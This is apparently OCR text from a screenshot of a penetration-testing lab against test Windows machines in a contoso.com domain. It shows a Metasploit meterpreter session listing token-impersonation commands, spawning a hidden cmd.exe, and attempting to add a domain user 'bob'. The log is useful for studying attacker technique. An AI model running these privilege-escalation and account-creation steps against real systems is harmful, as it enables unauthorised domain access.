 Home TESTXP BT4 Win2k3 SQL Server Win2k3_DC XP_OnDomain pfsense
root@bt: /pentest/exploits/framework3 - Terminator
add_group_user Attempt to add a user to a global group with all tokens
add_localgroup_user Attempt to add a user to a local group with all tokens
add_user Attempt to add a user with all tokens
impersonate_token Impersonate specified token
list_tokens List tokens available under current user context
snarf_hashes Snarf challenge/response hashes for every token
meterpreter > getprivs
============================================================
Enabled Process Privileges
============================================================
[-] stdapi_sys_config_getprivs: Operation failed: 5
meterpreter > shell -h\
Process 1916 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>exit
exit
meterpreter > execute -t -c -i -H -f cmd.exe
Process 1064 created.
Channel 2 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>net user bob /add /domain
net user bob /add /domain
The request will be processed at a domain controller for domain contoso.com.
The password does not meet the password policy requirements. Check the minimum password leng
th, password complexity and password history requirements.
More help is available by typing NET HELPMSG 2245.
C:\WINDOWS\system32>
C:\WINDOWS\system32>
notes - SciTE
File Edit Search View Tools Options Language Buffers Help
contoso.conf notes handler.rc psexec.rc domain.rc
/root/notes
me - 192.168.92.135
192.168.92.127 - contoso.com
i=2 co=9 INS (LF)
root@bt: /pentest/exploits/framew
notes - SciTE
Contoso.com - Konqueror
1 2